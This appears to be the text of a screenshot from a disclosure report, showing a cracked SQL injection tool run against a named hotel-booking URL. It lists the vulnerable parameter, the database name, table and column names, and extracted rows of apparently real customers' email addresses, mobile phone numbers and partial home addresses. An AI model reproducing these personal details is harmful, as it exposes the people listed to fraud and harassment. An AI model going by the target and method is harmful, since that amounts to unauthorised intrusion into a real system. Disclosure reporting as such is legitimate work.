 Safe3SQL注入安全测试v9.0--http://www.safe3.com.cn/ Crack By Lkou[LCG] http://www.52pojie.cn
网址 http://www.bestay.com.cn/Web/Chain/ShowHotel_cj.aspx?Uid=8079 GET 浏览 注入
类型 Number 数据库 MSSQL 字段 0 索引 0 关键字 库名 JJWEB 列库 重置
浏览器 数据读取 渗透测试 高级设置 关于
获取表名
JW_FormService
JW_Education
JW_Department
JW_DataVersion
JW_CountryList
JW_CompanyLinkClass
JW_CompanyLink
JW_Unit360Flash_1
JW_ChefInfoCate
JW_ChefInfo
JW_Channels
JW_BrandInfoCate
JW_BrandInfo
JW_ApplytoJoin
JW_Apply
DN_Unit_20140120
DN_District
JW_DownLoad
DN_Unit
HT_UnitPosition
HT_ResvApp
HT_CRSRmTp
JW_HotelPhoto
JW_Collect
HT_PayAccountInnHotel
JW_Unit360Flash
JW_OrderBuyCard
JW_TuiJian
JW_SpecialCity
HT_UnitInfo
JW_DiTieXianLu
JW_Bus_XZ
获取字段名
ID
BuyCardOrderID
MemberID
CardID
Price
OrderStatus
DateInsertCardNo
BuyDate
Remark
BuyType
LinkName
IDCardNumber
Gender
Birthday
Email
Mobile
ZipCode
Address
StatusCancel
DateCancel
StatusPay
DatePayTry
DatePaySucess
PaidClass
Trade_no
PaidMoney
InvoiceFlag
InvoiceName
TreatRefund
DateTreat
停止
Email Mobile ZipCode Address
xinmymel@hotmail.com 13601289791 -100102 -北京9966
yijunren66@163.com 15821119355 200235 上海龙漕
tjguohongyue@yahoo... 15602907166 518028 广东省深
ygzhuzhu0508@sina.com 13788944651 - -上海市
jiumurenqian@hotma... 13671892989 200316 上海市栖
peter.yaya@163.com 15010248919 100021 -北京市朝
shaohui607@gmail.com 13777944639 ]’转换... 宁波市蓝
yang_wentao@sina.com 15002155658 ]’转换... 上海市浦
rehuhuxd@gmail.com 13916086747 - 上海市共
raul3000@163.com 15840931369 116000 大连市沙
ligh@bhmc.com.cn 13810281381 101300 北京市顺
houdongxinlove@163... 15838191303 450000 河南省郑
cy-c@smmail.cn 13817996868 - 上海市宝
zhoudingfeng@hotma... 13788904295 200433 上海市杨
lixyli@msn.com 13750000024 110032 沈阳市皇
zhangji0693@sina.com 13589831276 ]’转换... 山东烟台
fullsea@yeah.net 13624727325 014010 内蒙古包
tongjq@7daysinn.cn 13533708776 - 11
jsszgxj@163.com 13306209250 215005 苏州市
dfwdgsn@163.com 13770657688 210000 南京市中
hnmmcd@163.com 13523482555 -450003 -郑州市金
shirleyliu118@yaho... 13701739038 -200083 -上海市虹
connie.zyc@gmail.com 13761352295 - 上海市浦
yhl7775500@hotmail... 13585157510 - -江苏省南
songshb@coscobh.com 13820348070 -300457 -天津市塘
wyj0721@gmail.com 13761071074 - -上海市
cnpig@hotmail.com 13805154774 210009 江苏省南
检测字段名完成
www.wooyun.org